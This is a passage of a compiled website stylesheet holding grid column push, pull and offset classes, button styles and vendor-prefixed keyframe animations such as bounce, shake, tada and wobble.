    left: 41.66667%; }

  .col-sm-push-6 {
    left: 50%; }

  .col-sm-push-7 {
    left: 58.33333%; }

  .col-sm-push-8 {
    left: 66.66667%; }

  .col-sm-push-9 {
    left: 75%; }

  .col-sm-push-10 {
    left: 83.33333%; }

  .col-sm-push-11 {
    left: 91.66667%; }

  .col-sm-push-12 {
    left: 100%; }

  .col-sm-offset-0 {
    margin-left: 0%; }

  .col-sm-offset-1 {
    margin-left: 8.33333%; }

  .col-sm-offset-2 {
    margin-left: 16.66667%; }

  .col-sm-offset-3 {
    margin-left: 25%; }

  .col-sm-offset-4 {
    margin-left: 33.33333%; }

  .col-sm-offset-5 {
    margin-left: 41.66667%; }

  .col-sm-offset-6 {
    margin-left: 50%; }

  .col-sm-offset-7 {
    margin-left: 58.33333%; }

  .col-sm-offset-8 {
    margin-left: 66.66667%; }

  .col-sm-offset-9 {
    margin-left: 75%; }

  .col-sm-offset-10 {
    margin-left: 83.33333%; }

  .col-sm-offset-11 {
    margin-left: 91.66667%; }

  .col-sm-offset-12 {
    margin-left: 100%; } }
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left; }

  .col-md-1 {
    width: 8.33333%; }

  .col-md-2 {
    width: 16.66667%; }

  .col-md-3 {
    width: 25%; }

  .col-md-4 {
    width: 33.33333%; }

  .col-md-5 {
    width: 41.66667%; }

  .col-md-6 {
    width: 50%; }

  .col-md-7 {
    width: 58.33333%; }

  .col-md-8 {
    width: 66.66667%; }

  .col-md-9 {
    width: 75%; }

  .col-md-10 {
    width: 83.33333%; }

  .col-md-11 {
    width: 91.66667%; }

  .col-md-12 {
    width: 100%; }

  .col-md-pull-0 {
    right: auto; }

  .col-md-pull-1 {
    right: 8.33333%; }

  .col-md-pull-2 {
    right: 16.66667%; }

  .col-md-pull-3 {
    right: 25%; }

  .col-md-pull-4 {
    right: 33.33333%; }

  .col-md-pull-5 {
    right: 41.66667%; }

  .col-md-pull-6 {
    right: 50%; }

  .col-md-pull-7 {
    right: 58.33333%; }

  .col-md-pull-8 {
    right: 66.66667%; }

  .col-md-pull-9 {
    right: 75%; }

  .col-md-pull-10 {
    right: 83.33333%; }

  .col-md-pull-11 {
    right: 91.66667%; }

  .col-md-pull-12 {
    right: 100%; }

  .col-md-push-0 {
    left: auto; }

  .col-md-push-1 {
    left: 8.33333%; }

  .col-md-push-2 {
    left: 16.66667%; }

  .col-md-push-3 {
    left: 25%; }

  .col-md-push-4 {
    left: 33.33333%; }

  .col-md-push-5 {
    left: 41.66667%; }

  .col-md-push-6 {
    left: 50%; }

  .col-md-push-7 {
    left: 58.33333%; }

  .col-md-push-8 {
    left: 66.66667%; }

  .col-md-push-9 {
    left: 75%; }

  .col-md-push-10 {
    left: 83.33333%; }

  .col-md-push-11 {
    left: 91.66667%; }

  .col-md-push-12 {
    left: 100%; }

  .col-md-offset-0 {
    margin-left: 0%; }

  .col-md-offset-1 {
    margin-left: 8.33333%; }

  .col-md-offset-2 {
    margin-left: 16.66667%; }

  .col-md-offset-3 {
    margin-left: 25%; }

  .col-md-offset-4 {
    margin-left: 33.33333%; }

  .col-md-offset-5 {
    margin-left: 41.66667%; }

  .col-md-offset-6 {
    margin-left: 50%; }

  .col-md-offset-7 {
    margin-left: 58.33333%; }

  .col-md-offset-8 {
    margin-left: 66.66667%; }

  .col-md-offset-9 {
    margin-left: 75%; }

  .col-md-offset-10 {
    margin-left: 83.33333%; }

  .col-md-offset-11 {
    margin-left: 91.66667%; }

  .col-md-offset-12 {
    margin-left: 100%; } }
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left; }

  .col-lg-1 {
    width: 8.33333%; }

  .col-lg-2 {
    width: 16.66667%; }

  .col-lg-3 {
    width: 25%; }

  .col-lg-4 {
    width: 33.33333%; }

  .col-lg-5 {
    width: 41.66667%; }

  .col-lg-6 {
    width: 50%; }

  .col-lg-7 {
    width: 58.33333%; }

  .col-lg-8 {
    width: 66.66667%; }

  .col-lg-9 {
    width: 75%; }

  .col-lg-10 {
    width: 83.33333%; }

  .col-lg-11 {
    width: 91.66667%; }

  .col-lg-12 {
    width: 100%; }

  .col-lg-pull-0 {
    right: auto; }

  .col-lg-pull-1 {
    right: 8.33333%; }

  .col-lg-pull-2 {
    right: 16.66667%; }

  .col-lg-pull-3 {
    right: 25%; }

  .col-lg-pull-4 {
    right: 33.33333%; }

  .col-lg-pull-5 {
    right: 41.66667%; }

  .col-lg-pull-6 {
    right: 50%; }

  .col-lg-pull-7 {
    right: 58.33333%; }

  .col-lg-pull-8 {
    right: 66.66667%; }

  .col-lg-pull-9 {
    right: 75%; }

  .col-lg-pull-10 {
    right: 83.33333%; }

  .col-lg-pull-11 {
    right: 91.66667%; }

  .col-lg-pull-12 {
    right: 100%; }

  .col-lg-push-0 {
    left: auto; }

  .col-lg-push-1 {
    left: 8.33333%; }

  .col-lg-push-2 {
    left: 16.66667%; }

  .col-lg-push-3 {
    left: 25%; }

  .col-lg-push-4 {
    left: 33.33333%; }

  .col-lg-push-5 {
    left: 41.66667%; }

  .col-lg-push-6 {
    left: 50%; }

  .col-lg-push-7 {
    left: 58.33333%; }

  .col-lg-push-8 {
    left: 66.66667%; }

  .col-lg-push-9 {
    left: 75%; }

  .col-lg-push-10 {
    left: 83.33333%; }

  .col-lg-push-11 {
    left: 91.66667%; }

  .col-lg-push-12 {
    left: 100%; }

  .col-lg-offset-0 {
    margin-left: 0%; }

  .col-lg-offset-1 {
    margin-left: 8.33333%; }

  .col-lg-offset-2 {
    margin-left: 16.66667%; }

  .col-lg-offset-3 {
    margin-left: 25%; }

  .col-lg-offset-4 {
    margin-left: 33.33333%; }

  .col-lg-offset-5 {
    margin-left: 41.66667%; }

  .col-lg-offset-6 {
    margin-left: 50%; }

  .col-lg-offset-7 {
    margin-left: 58.33333%; }

  .col-lg-offset-8 {
    margin-left: 66.66667%; }

  .col-lg-offset-9 {
    margin-left: 75%; }

  .col-lg-offset-10 {
    margin-left: 83.33333%; }

  .col-lg-offset-11 {
    margin-left: 91.66667%; }

  .col-lg-offset-12 {
    margin-left: 100%; } }
/*		==================== - Tables - ==================== */
/*		==================== - Buttons - ==================== */
[class^="button-"] {
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out;
     -moz-transition: all 0.2s ease-in-out;
       -o-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
  font-family: 'Lato', sans-serif; }
  [class^="button-"].bg-alpha {
    color: #ffffff; }
    [class^="button-"].bg-alpha:hover, [class^="button-"].bg-alpha:focus {
      background: #331E0F; }
    [class^="button-"].bg-gamma {
    color: #ffffff; }
    [class^="button-"].bg-gamma:hover, [class^="button-"].bg-gamma:focus {
      background: #331E0F; }
  [class^="button-"]:active {
    -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);
            box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3); }
  [class^="button-"]:focus {
    outline: none; }

button[class^="button-"] {
  border: none; }

.button-sm {
  padding: 8.8px 25px; }

.button-md {
  padding: 11px 33px;
  font-size: 1.1em; }

.button-lg {
  padding: 14.66667px 55px;
  font-size: 1.2em; }

.button-xlg {
  padding: 25px 77px;
  font-size: 1.3em; }

.button-min-value {
  min-width: 220px;
  text-align: center; }

.button-outline {
  -webkit-box-shadow: inset 0 0 0 1px currentColor;
          box-shadow: inset 0 0 0 1px currentColor;
  background: transparent; }
  .button-outline.text-white:hover {
    color: #b3b3b3; }
  .button-outline.text-white:focus {
    color: #d9d9d9; }

button.button-outline {
  -webkit-box-shadow: 0 0 0 1px lightgray !important;
          box-shadow: 0 0 0 1px lightgray !important; }
  button.button-outline:hover {
    background: #ff6600;
    color: #ffffff; }

/*		==================== - Animations - ==================== */
@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
            transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
            transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0); } }
@-moz-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0); }
  40%, 43% {
    -moz-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
         transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -moz-transform: translate3d(0, -30px, 0);
         transform: translate3d(0, -30px, 0); }
  70% {
    -moz-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
         transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -moz-transform: translate3d(0, -15px, 0);
         transform: translate3d(0, -15px, 0); }
  90% {
    -moz-transform: translate3d(0, -4px, 0);
         transform: translate3d(0, -4px, 0); } }
@-o-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 0, 0); }
  40%, 43% {
    -o-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
       transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0); }
  70% {
    -o-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
       transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0); }
  90% {
    transform: translate3d(0, -4px, 0); } }
@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
       -moz-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
         -o-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
            transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
       -moz-transform: translate3d(0, -30px, 0);
            transform: translate3d(0, -30px, 0); }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
       -moz-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
         -o-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
            transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
       -moz-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0); }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
       -moz-transform: translate3d(0, -4px, 0);
            transform: translate3d(0, -4px, 0); } }
@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@-moz-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@-o-keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1; }
  25%, 75% {
    opacity: 0; } }
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-moz-keyframes pulse {
  0% {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); }
  50% {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
         transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); } }
@-o-keyframes pulse {
  0% {
    transform: scale3d(1, 1, 1); }
  50% {
    transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    transform: scale3d(1, 1, 1); } }
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
       -moz-transform: scale3d(1.05, 1.05, 1.05);
            transform: scale3d(1.05, 1.05, 1.05); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
            transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
            transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-moz-keyframes rubberBand {
  0% {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); }
  30% {
    -moz-transform: scale3d(1.25, 0.75, 1);
         transform: scale3d(1.25, 0.75, 1); }
  40% {
    -moz-transform: scale3d(0.75, 1.25, 1);
         transform: scale3d(0.75, 1.25, 1); }
  50% {
    -moz-transform: scale3d(1.15, 0.85, 1);
         transform: scale3d(1.15, 0.85, 1); }
  65% {
    -moz-transform: scale3d(0.95, 1.05, 1);
         transform: scale3d(0.95, 1.05, 1); }
  75% {
    -moz-transform: scale3d(1.05, 0.95, 1);
         transform: scale3d(1.05, 0.95, 1); }
  100% {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); } }
@-o-keyframes rubberBand {
  0% {
    transform: scale3d(1, 1, 1); }
  30% {
    transform: scale3d(1.25, 0.75, 1); }
  40% {
    transform: scale3d(0.75, 1.25, 1); }
  50% {
    transform: scale3d(1.15, 0.85, 1); }
  65% {
    transform: scale3d(0.95, 1.05, 1); }
  75% {
    transform: scale3d(1.05, 0.95, 1); }
  100% {
    transform: scale3d(1, 1, 1); } }
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
       -moz-transform: scale3d(1.25, 0.75, 1);
            transform: scale3d(1.25, 0.75, 1); }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
       -moz-transform: scale3d(0.75, 1.25, 1);
            transform: scale3d(0.75, 1.25, 1); }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
       -moz-transform: scale3d(1.15, 0.85, 1);
            transform: scale3d(1.15, 0.85, 1); }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
       -moz-transform: scale3d(0.95, 1.05, 1);
            transform: scale3d(0.95, 1.05, 1); }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
       -moz-transform: scale3d(1.05, 0.95, 1);
            transform: scale3d(1.05, 0.95, 1); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0); } }
@-moz-keyframes shake {
  0%, 100% {
    -moz-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -moz-transform: translate3d(-10px, 0, 0);
         transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -moz-transform: translate3d(10px, 0, 0);
         transform: translate3d(10px, 0, 0); } }
@-o-keyframes shake {
  0%, 100% {
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    transform: translate3d(10px, 0, 0); } }
@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
       -moz-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
       -moz-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0); } }
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg); } }
@-moz-keyframes swing {
  20% {
    -moz-transform: rotate3d(0, 0, 1, 15deg);
         transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -moz-transform: rotate3d(0, 0, 1, -10deg);
         transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -moz-transform: rotate3d(0, 0, 1, 5deg);
         transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -moz-transform: rotate3d(0, 0, 1, -5deg);
         transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -moz-transform: rotate3d(0, 0, 1, 0deg);
         transform: rotate3d(0, 0, 1, 0deg); } }
@-o-keyframes swing {
  20% {
    transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    transform: rotate3d(0, 0, 1, 0deg); } }
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
       -moz-transform: rotate3d(0, 0, 1, 15deg);
            transform: rotate3d(0, 0, 1, 15deg); }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
       -moz-transform: rotate3d(0, 0, 1, -10deg);
            transform: rotate3d(0, 0, 1, -10deg); }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
       -moz-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg); }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
       -moz-transform: rotate3d(0, 0, 1, -5deg);
            transform: rotate3d(0, 0, 1, -5deg); }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
       -moz-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg); } }
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-moz-keyframes tada {
  0% {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); }
  10%, 20% {
    -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); } }
@-o-keyframes tada {
  0% {
    transform: scale3d(1, 1, 1); }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    transform: scale3d(1, 1, 1); } }
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); }
  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
            transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes wobble {
  0% {
    -moz-transform: none;
         transform: none; }
  15% {
    -moz-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
         transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -moz-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
         transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -moz-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
         transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -moz-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
         transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -moz-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
         transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -moz-transform: none;
         transform: none; } }
@-o-keyframes wobble {
  0% {
    -o-transform: none;
       transform: none; }
  15% {
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -o-transform: none;
       transform: none; } }
@keyframes wobble {
  0% {
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
       -moz-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
            transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
       -moz-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
            transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
       -moz-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
            transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
       -moz-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
            transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
       -moz-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  100% {
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
            transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-moz-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -moz-transform: scale3d(0.3, 0.3, 0.3);
         transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -moz-transform: scale3d(1.1, 1.1, 1.1);
         transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -moz-transform: scale3d(0.9, 0.9, 0.9);
